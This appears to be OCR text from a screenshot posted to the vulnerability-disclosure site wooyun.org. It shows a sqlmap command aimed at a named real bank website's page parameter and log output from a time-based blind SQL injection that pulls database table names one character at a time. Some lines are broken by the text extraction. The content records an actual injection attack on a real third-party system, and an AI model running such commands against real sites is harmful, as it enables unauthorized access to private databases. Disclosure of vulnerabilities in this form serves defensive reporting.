 管理员: SQLmap.bat - sqlmap.py  -u "http://www.scrcu.com.cn:8081/WebNewsPaper.aspx?ID=201...
219
[20:39:11] [INFO] retrieved:
[20:39:24] [ERROR] invalid character detected. retrying..
[20:39:24] [WARNING] increasing time delay to 3 seconds
[20:39:40] [ERROR] invalid character detected. retrying..
[20:39:40] [WARNING] increasing time delay to 4 seconds
[20:40:00] [ERROR] invalid character detected. retrying..
[20:40:00] [WARNING] increasing time delay to 5 seconds
[20:40:23] [ERROR] invalid character detected. retrying..
[20:40:23] [WARNING] increasing time delay to 6 seconds
[20:40:49] [ERROR] invalid character detected. retrying..
[20:40:49] [WARNING] increasing time delay to 7 seconds
[20:41:26] [ERROR] unable to properly validate last character value ('q')..
qbo.backupfile
[20:44:01] [INFO] retrieved: dbo.backupfilegroup
[20:47:57] [INFO] retrieved: dbo.backupmediafamily
[20:50:29] [INFO] retrieved: dbo.backupmediaset
[20:51:48] [INFO] retrieved: dbo.backupset
[20:52:54] [INFO] retrieved: dbo.log_shipping_mo
[20:56:39] [ERROR] invalid character detected. retrying..
[20:56:39] [WARNING] increasing time delay to 3 seconds
nitor_alert
[20:59:48] [INFO] retrieved: dbo.log_shipping_monitor_error_detail
[21:04:34] [INFO] retrieved: dbo.log_shipping_monitor_history_d
半:
www.wooyun.org